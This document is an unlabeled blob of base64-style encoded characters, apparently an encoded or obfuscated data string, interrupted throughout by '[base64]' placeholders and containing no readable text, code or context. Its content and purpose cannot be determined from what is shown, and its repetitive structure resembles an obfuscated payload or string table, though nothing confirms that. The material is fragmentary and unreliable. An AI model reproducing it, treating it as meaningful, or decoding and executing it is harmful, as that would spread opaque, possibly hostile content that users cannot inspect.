zgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJTppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJfppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLhmo7hmp7hmo/hmonhmp7hmo/hmp/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJbppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJHppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJDppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJPppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLulZPulYPulYDulYfulZXulYTulZPulYjulY/[base64]/hobnhob/hobjhoaPhoaHhoYnhobrhoanhoaLhobjppaLppanppKDppa3ppbXppL3ppbTppKbppbbppbLppazppazppazppb7ppKzppKPppa3ppLHppLzppLXppKDppKrppKPppaXppJLppJ7ppKLppa3ppaLgsLDgsLfgsLDgsK3gsJrgsKzgsKrgsK3gsLbgsLTgsJzgsK/[base64]/gsLzgsLfgsK3ppaLppanppKDppa3ppbXppL3ppb3ppbPppbHppazppazppJjppa3ppKLppa3ppaLQidCZ0JXQlNCP0IjQjtCL0IvQlNCJ0I/ppaLppanppKDppa3ppbXppL3ppbHppbfppazppazppanppaTppaTppJ7ppJjppanppaTppaTppJ7ppJjppanppKvppLDppKnppKnppazppb7ppLjppLPppKTppLfppaXppJzppanppJ/ppanppKTppbXppbjppaLppJbppLPppL3ppKrppJ3ppKDppLbppL/ppb3ppLPppIPppJLppJTppK7ppIrppK3ppI3ppI3ppL/ppbzppaLppanppKTppbTppbjppaLppJPppLLppKnppIrppLbppLTppL3ppbbppKfppbHppbTppbLppJ3ppLDppJ/ppILppJfppKrppK3ppJHppaLppanppKTppbfppbjppaLppI/ppbHppITppK3ppLfppbLppI/ppJTppJLppJTppLzppLfppIDppKHppKHppIPppKTppbbppITppIrppaLppanppKTppbbppbjppaLppILppJPppJ/ppJPppLLppKTppKPppKHppL/[base64]/[base64]/ppbjppKHppJ7ppaLppKbppLfppKDppKTppLHppKDppIDppKnppKDppKjppKDppKvppLHppaLppJjppa3ppKLppa3ppaLhorrhoq3hoqzhoqzhorfhorbppaLppanppKDppa3ppbXppL3ppbTppKfppKDppbbppazppazppazppb7ppJ/[base64]/[base64]/[base64]/[base64]/DlcOXw4LDn8OZw5jDpcOTw4TDgMOTw4TDvcOTw4/[base64]/[base64]/DlcOXw4LDn8OZw5jDpcOTw4TDgMOTw4TDvcOTw4/[base64]/ppJbppIrppIvppJ7ppKLppa3ppaLgvIjgvI/gvIngvJLgvJXgvJzgvJLgvJ3gvILppaLppanppKDppa3ppbXppL3ppbLppbHppbfppazppazppJjppa3ppKTppLHppJ7ppaLppLHppKrppI/ppJbppIrppIvppaLppJjppa3ppazppazppb7ppKTppL/[base64]/umqzumqDumqLumq/umpDumrfumqzumrHumqLumqTumqbppaLppanppKDppa3ppbXppL3ppbTppKHppKPppKTppazppazppJjppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppKPppbPppbLppbzppbTppL/ppI7ppITppIbppbbppKjppIfppILppKzppKrppL3ppK7ppJ3ppKPppI3ppaLppanppaTppJ7ppJjppazppb7ppKbppJ7ppKLppa3ppaLumq/umqzumqDumqLumq/umpDumrfumqzumrHumqLumqTumqbppaLppanppKDppa3ppbXppL3ppbTppKHppKPppKTppazppazppJjppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJzppIfppI7ppK/[base64]/ppa3ppKTppITppazppL7ppKzppKPppa3ppaTppKTppI3ppa3ppKTppITppazppazppL7ppKTppLzppa7ppa7ppb7ppLPppKTppLfppaXppIvppbjppaLpparpparppaLppa7ppKLppa3ppaLhkaPhkaThkbHhkaThkbbhkb/[base64]/EuMS5xLPEscS2xLjEsMS1xYLppaLppanppKDppa3ppbXppL3ppbTppbbppb3ppazppazppa7ppaLppbrppaLppb7ppKfppbPppbjppKLppa3ppaLhq5Hhq7Dhq7rhqo7hq7Dhq7/[base64]/[base64]/gq73gq6jgq7Xgq7Pgq7Lgq6/[base64]/ppJ7ppaLppLXppKrppLbppKzppLHppKzppKrppKvppaLppJjppbjppaLppKPppKzppL3ppKDppKHppaLppb7ppI/ppJ7ppaLppL/ppIzppKvppKHppKDppL3ppaLppJjppbjppI7ppb7ppI/ppJ7ppaLppLHppKrppLXppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppaLppKnppKDppKPppLHppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppaLppLfppKzppKLppK3ppLHppaLppJjppbjppbXppL3ppbXppb7ppI/ppJ7ppKLppa3ppaLhor3horThorXhoq/[base64]/ppJnppL3ppbfppbXppbfppbzppbTppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppaLppa7ppKLppa3ppaLgv4jgv4vgv4ngv4Hgv43gv5jgv4Xgv5/gv4Tgv47ppaLppanppKDppa3ppbXppL3ppbPppbzppbTppazppazppa7ppaLppb/ppJnppL3ppbfppbXppabppKPppKPppKPppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKrppLbppKzppLHppKzppKrppKvppb/ppJnppL3ppbfppbXppLfppKDppKnppKTppLHppKzppLPppKDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppL/ppajppKzppKvppKHppKDppL3ppb/ppJnppL3ppbfppbXppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKHppKzppLbppLXppKnppKTppLzppb/ppJnppL3ppbfppbXppKzppKvppKnppKzppKvppKDppajppKfppKnppKrppKbppK7ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKjppKTppL3ppajppLLppKzppKHppLHppK3ppb/ppJnppL3ppbfppbXppbbppbLppbHppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLLppKzppKHppLHppK3ppb/[base64]/[base64]/ppajppKfppKrppL3ppajppLbppK3ppKTppKHppKrppLLppb/[base64]/[base64]/ppJnppL3ppbfppbXppbXppJnppL3ppbfppbXppbXppJnppL3ppbfppbXppbzppLXppL3ppJnppL3ppbfppbXppbzppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKTppKHppKHppKzppKvppKLppb/[base64]/ppJnppL3ppbfppbXppb3ppbPppbLppLXppL3ppazppJnppL3ppbfppbXppL7ppavppaLppa7ppKfppbbppa7ppaLppJnppL3ppbfppbXppL7ppKnppKDppKPppLHppb/ppJnppL3ppbfppbXppKTppLDppLHppKrppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKHppKzppLbppLXppKnppKTppLzppb/ppJnppL3ppbfppbXppKfppKnppKrppKbppK7ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKjppKTppLfppKLppKzppKvppb/[base64]/ppJnppL3ppbfppbXppaLppa7ppKLppa3ppaLugILugIPugI7ugI7ugI/[base64]/ppJnppL3ppbfppbXppL7ppKPppKrppKvppLHppajppKPppKTppKjppKzppKnppLzppb/[base64]/[base64]/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppajppKjppKrppL/ppajppKfppKrppL3ppajppLbppKzppL/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKfppKrppL3ppajppLbppKzppL/ppKzppKvppKLppb/ppJnppL3ppbfppbXppKfppKrppLfppKHppKDppLfppajppKfppKrppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKPppKrppKvppLHppajppLbppKzppL/ppKDppb/ppJnppL3ppbfppbXppbTppbfppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKnppKzppKvppKDppajppK3ppKDppKzppKLppK3ppLHppb/ppJnppL3ppbfppbXppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLjppaLppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppJrppKTppLfppLfppb/ppb/ppKTppKPppLHppKDppLfppJnppL3ppbfppbXppL7ppLXppKrppLbppKzppLHppKzppKrppKvppb/[base64]/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSq6aS16aW/6aSZ6aS96aW36aW16aWo6aW96aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSg6aSj6aSx6aW/6aSZ6aS96aW36aW16aW96aS16aS96aW+6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS26aSx6aS86aSp6aSg6aW/[base64]/ppJnppL3ppbfppbXppJnppL3ppbfppbfppJnppL3ppbfppbfppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLHppKrppLXppb/ppJnppL3ppbfppbXppajppbzppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKnppKDppKPppLHppb/ppJnppL3ppbfppbXppbLppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKfppKrppLfppKHppKDppLfppajppLbppLHppLzppKnppKDppb/[base64]/[base64]/[base64]/[base64]/6aSZ6aS96aW36aW16aWm6aW16aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSs6aSr6aSg6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aWz6aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSg6aS96aSx6aWo6aSk6aSp6aSs6aSi6aSr6aW/6aSZ6aS96aW36aW16aSp6aSg6aSj6aSx6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSy6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aSn6aSq6aSp6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aWo6aSn6aSq6aSx6aSx6aSq6aSo6aW/[base64]/[base64]/6aSZ6aS96aW36aW16aSw6aSr6aSh6aSg6aS36aSp6aSs6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSq6aSp6aSq6aS36aW/[base64]/6aSZ6aS96aW36aW16aW06aW16aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aS36aSg6aSp6aSk6aSx6aSs6aSz6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aW/6aSZ6aS96aW36aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSg6aS96aSx6aWo6aSk6aSp6aSs6aSi6aSr6aW/[base64]/6aSZ6aS96aW36aW16aWm6aSg6aSh6aSg6aSh6aSg6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/6aSZ6aS96aW36aW16aSr6aSq6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSw6aS36aS26aSq6aS36aW/6aSZ6aS96aW36aW16aSh6aSg6aSj6aSk6aSw6aSp6aSx6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSm6aSq6aSp6aSq6aS36aW/6aSZ6aS96aW36aW16aWm6aW16aW16aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aS26aSs6aS/6aSg6aW/6aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSs6aSr6aSg6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSk6aSh6aSh6aSs6aSr6aSi6aW/6aSZ6aS96aW36aW16aW06aW16aS16aS96aSZ6aS96aW36aW16aW06aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS36aSi6aSs6aSr6aW/6aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSy6aSg6aSs6aSi6aSt6aSx6aW/6aSn6aSq6aSp6aSh6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSj6aSq6aSr6aSx6aWo6aSj6aSk6aSo6aSs6aSp6aS86aW/6aSE6aS36aSs6aSk6aSp6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aWi6aWu6aWi6aSx6aSg6aS96aSx6aWo6aSx6aS36aSk6aSr6aS26aSj6aSq6aS36aSo6aW/6aSr6aSq6aSr6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS36aSk6aSh6aSs6aSw6aS26aW/[base64]/6aSr6aSq6aSx6aWt6aW/6aSj6aSs6aS36aS26aSx6aWo6aSm6aSt6aSs6aSp6aSh6aWs6aSZ6aS96aW36aW16aS+6aSo6aSk6aS36aSi6aSs6aSr6aWo6aSp6aSg6aSj6aSx6aW/[base64]/6aSt6aSq6aSz6aSg6aS36aSZ6aS96aW36aW16aS+6aSn6aSk6aSm6aSu6aSi6aS36aSq6aSw6aSr6aSh6aW/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/6bW16bWy6aSZ6aS96aW36aW16bSG6bW36bWw6bWx6bW76bW56bW+6bWw6bW46bW96bW86aWi6aW+6aSn6aWz6aW46aWi6bWa6bW76bW/6bW16bWy6aSZ6aS96aW36aW16bSG6bW36bWw6bWx6bW76bW56bW+6bWw6bW46bW96bW86aWi6aW+6aSn6aWy6aW46aWi6bWl6bW16bWy6bSF6bWw6bSN6bW96bSH6bSJ6aWi6aW+6aSn6aW96aW46aWi6bWU6bW+6bW76bW/[base64]/[base64]/6aSZ6aS96aW36aW16aWm6aSj6aSj6aSj6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aS36aSg6aSp6aSk6aSx6aSs6aSz6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS/6aWo6aSs6aSr6aSh6aSg6aS96aW/6aSZ6aS96aW36aW16aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS36aSs6aSi6aSt6aSx6aW/6aW26aW16aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSh6aSs6aS26aS16aSp6aSk6aS86aW/6aSZ6aS96aW36aW16aSn6aSp6aSq6aSm6aSu6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSs6aSr6aWo6aSt6aSg6aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aW06aWz6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSo6aSk6aS96aWo6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aWx6aW26aWz6aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSy6aSs6aSh6aSx6aSt6aW/6aSZ6aS96aW36aW16aW06aW16aW16aWg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSk6aSh6aSh6aSs6aSr6aSi6aW/[base64]/[base64]/6aWo6aSn6aSq6aS96aWo6aS26aSt6aSk6aSh6aSq6aSy6aW/[base64]/[base64]/[base64]/6aSZ6aS96aW36aW16aW36aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS46aWi6aWu6aWi6aWr6aWi6aWu6aSn6aW26aWu6aWi6aW/6aSn6aSg6aSj6aSq6aS36aSg6aS+6aSm6aSq6aSr6aSx6aSg6aSr6aSx6aW/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS16aSq6aS26aSs6aSx6aSs6aSq6aSr6aW/6aSZ6aS96aW36aW16aSk6aSn6aS26aSq6aSp6aSw6aSx6aSg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS/6aWo6aSs6aSr6aSh6aSg6aS96aW/6aSZ6aS96aW36aW16aWo6aW06aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSx6aSq6aS16aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSp6aSg6aSj6aSx6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aS36aSs6aSi6aSt6aSx6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aWi6aWu6aWi6aSn6aSq6aSx6aSx6aSq6aSo6aW/6aSZ6aS96aW36aW16aWo6aW06aS16aS96aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/[base64]/ppJnppL3ppbfppbXppb3ppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLfppKzppKLppK3ppLHppb/ppJnppL3ppbfppbXppb3ppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLXppKTppKHppKHppKzppKvppKLppb/ppbfppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKPppKrppKvppLHppajppLbppKzppL/ppKDppb/ppJnppL3ppbfppbXppbfppbPppLXppL3ppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKbppKrppKnppKrppLfppb/ppJnppL3ppbfppbXppabppbPppKPppbLppbTppbLppbbppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKrppLXppKTppKbppKzppLHppLzppb/ppJnppL3ppbfppbXppbXppavppbfppbDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLHppLfppKTppKvppLbppKzppLHppKzppKrppKvppb/[base64]/[base64]/ppK3ppKrppLPppKDppLfppJnppL3ppbfppbXppL7ppLHppKDppL3ppLHppajppKHppKDppKbppKrppLfppKTppLHppKzppKrppKvppb/ppJnppL3ppbfppbXppKvppKrppKvppKDppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppKrppLXppKTppKbppKzppLHppLzppb/ppavppbDppbTppJnppL3ppbfppbXppaTppKzppKjppLXppKrppLfppLHppKTppKvppLHppb7ppLjppaLppa7ppaLppavppaLppa7ppKfppbbppa7ppaLppJnppL3ppbfppbXppavppaLppa7ppKfppbbppa7ppaLppJrppKbppKnppKrppLbppKDppKfppLHppKvppb/ppK3ppKrppLPppKDppLfppb/ppb/ppKfppKDppKPppKrppLfppKDppJnppL3ppbfppbXppL7ppLXppKrppLbppKzppLHppKzppKrppKvppb/[base64]/6aSZ6aS96aW36aW16aSZ6aS96aW36aW36aSZ6aS96aW36aW36aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aWo6aS36aSk6aSh6aSs6aSw6aS26aW/6aSZ6aS96aW36aW16aWw6aW16aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aWg6aSZ6aS96aW36aW16aWk6aSs6aSo6aS16aSq6aS36aSx6aSk6aSr6aSx6aW+6aSn6aSq6aS36aSh6aSg6aS36aW/[base64]/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLbppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLbppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLbppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLfppKfppJrppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLfppKfppJrppbbppavppbfppKjppJLppKbppK7ppbDppavppK/ppLbppaLppb7ppLjppKDppKnppLbppKDppL7ppKTppLLppKTppKzppLHppaXppKTppKDppa3ppKfppKjppa7ppaLpparppLfppKfppJrppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/ppLbppaLppazppb7ppKzppKPppa3ppKTppKHppazppL7ppIvppbjppKfppKjppa7ppaLpparppLfppKfppJrppIjppKvppK7ppL/ppK3ppJDppJDppIfppJrppKvppavppK/[base64]/ppIzppIjppJXppK7ppKjppKHppJTppbTppJfppaLppazppanppKfppLbppbjppKnppKrppKbppKTppKnppJbppLHppKrppLfppKTppKLppKDppJ7ppaLppKLppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJ3ppLTppIbppLXppLbppK/ppJDppJ3ppbLppLLppLDppLHppInppJ3ppJHppIfppL/[base64]/ppbXppL3ppbbppKbppa/ppbXppL3ppbbppKbppa/ppbXppL3ppbTppb3ppa/ppbXppL3ppbTppKDppLnppLnppKfppLTppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppaLppb/[base64]/ppIzppIjppJXppK7ppKjppKHppJTppbTppJfppaLppanppKfppLPppazppb7ppKnppKrppKbppKTppKnppJbppLHppKrppLfppKTppKLppKDppJ7ppaLppLbppKDppLHppIzppLHppKDppKjppaLppJjppa3ppaLppJ3ppLTppIbppLXppLbppK/ppJDppJ3ppbLppLLppLDppLHppInppJ3ppJHppIfppL/[base64]/ppKHppaLppb/ppKfppK7ppanppaLppKzppKHppaLppb/ppbXppL3ppbTppKDppbHppbzppanppaLppKHppKDppLbppK7ppLHppKrppLXppaLppb/ppbXppL3ppbTppanppaLppKjppKrppKfppKzppKnppKDppaLppb/ppbXppL3ppbTppanppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppb/ppL7ppaLppKTppKnppKnppaLppb/ppbXppL3ppbTppanppaLppLzppaLppb/ppJ7ppJjppanppaLppKvppaLppb/ppJ7ppJjppLjppanppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppJbppaLppb/ppL7ppaLppKTppKnppKnppaLppb/ppbXppL3ppbTppanppaLppLzppaLppb/ppJ7ppJjppanppaLppKvppaLppb/ppJ7ppJjppLjppLjppJjppanppKfppL/ppbjppJ7ppJjppb7ppKzppKPppa3ppKfppL3ppJ7ppaLppLHppLfppKzppKjppaLppJjppa3ppazppbjppbjppbjppaLppaLppazppKfppL3ppbjppaLppK3ppLHppLHppLXppb/[base64]/ppKrppaLppJjppJ7ppaLppKTppKnppKnppaLppJjppbjppbjppbjppbXppL3ppbXppazppL7ppKfppIbppbjppbXppL3ppbXppb7ppKzppKPppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/[base64]/ppKrppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJjppb7ppKfppIHppa7ppa7ppazppL7ppKzppKPppa3ppKfppL3ppJ7ppKLppa3ppaLhop7hopnhopPhopLhoo/horjhopHppaLppanppKDppa3ppbXppL3ppbTppKfppKbppKDppazppazppJjppa3ppKfppIPppJ7ppaLppLfppKPppLfppKPppKnppK7ppK/ppKrppaLppJjppJ7ppaLppLzppaLppJjppJ7ppKfppIHppJjppJ7ppKLppa3ppaLhmo7hmpXhmrbhmpXhmo3hmp/hmojhmrnhmpvhmonhmp/[base64]/[base64]/ppKrppaLppJjppJ7ppaLppKvppaLppJjppJ7ppKLppa3ppaLNlc2czZfNns2NzZHppaLppanppKDppa3ppbXppL3ppbbppbXppbHppazppazppJ